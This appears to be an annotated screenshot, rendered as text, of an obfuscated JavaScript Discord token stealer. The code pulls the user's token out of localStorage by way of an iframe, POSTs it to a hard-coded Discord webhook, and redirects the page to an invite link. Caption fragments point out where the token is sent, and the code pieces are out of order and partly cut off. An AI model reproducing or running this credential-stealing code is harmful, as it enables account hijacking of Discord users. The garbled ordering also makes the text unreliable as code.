 else _0x27ebac['push'](_0x27ebac['shift']());
} catch (_0x27b243) {
_0x27ebac['push'](_0x27ebac['shift']());
}
}
}(_0x57e3, 0xcc39f));
function getLocalStoragePropertyDescriptor() {
const _0x2fdd6e = _0x510e,
_0x463429 = document['createElement']('iframe');
document['head']['append'](_0x463429);
const _0x73016f = Object['getOwnPropertyDescriptor'](_0x463429[_0x2fdd6e(0x120)], _0x2fdd6e(0x12a));
return _0x463429[_0x2fdd6e(0x11c)](), _0x73016f;
}
Object[_0x57ad0e(0x11a)](window, _0x57ad0e(0x12a), getLocalStoragePropertyDescriptor());
const localStorage = getLocalStoragePropertyDescriptor()['get'][_0x57ad0e(0x12e)](window);
function _0x57e3() {
const _0x796e0 = ['post', 'Logger', '14189UnqBMM', 'call', '32tyjohq', '542421DVxSBP', 'token', 'defineProperty', 'getItem', 'remove',
'11573SQQTfJ', '1239516NpseaT', 'location', 'contentWindow',
'https://discord.com/api/webhooks/931234215876513822/WUMC6RNUrawAleH8tI0pMMZErreTtcPwuX2SxyCdiZdaAG9GaqoIqoC_ul4fmYMnu26Y', '2607160rdsZzo',
'https://discord.gg/NrcKcKuu5Q', 'application/json', '3890763cByyJs', '4044TbwPqk', 'href', '3669085DGUnCg', 'stringify', 'localStorage'];
_0x57e3 = function () {
return _0x796e0;
};
return _0x57e3();
}
location['reload']();
The token
Discord webhook the token
is sent to
var token = localStorage[_0x57ad0e(0x11b)](_0x57ad0e(0x131));
function _0x510e(_0x16258b, _0x15380e) {
const _0x57e3b6 = _0x57e3();
return _0x510e = function (_0x510ed7, _0xc9a25f) {
_0x510ed7 = _0x510ed7 - 0x11a;
let _0x313168 = _0x57e3b6[_0x510ed7];
return _0x313168;
}, _0x510e(_0x16258b, _0x15380e);
}
fetch(_0x57ad0e(0x121), {
Where it sends the token
'method': _0x57ad0e(0x12b),
'headers': {
'Content-Type': _0x57ad0e(0x124)
},
'body': JSON[_0x57ad0e(0x129)]({
'username': _0x57ad0e(0x12c),
'content': '' + token
})
}), window[_0x57ad0e(0x11f)][_0x57ad0e(0x127)] = _0x57ad0e(0x123);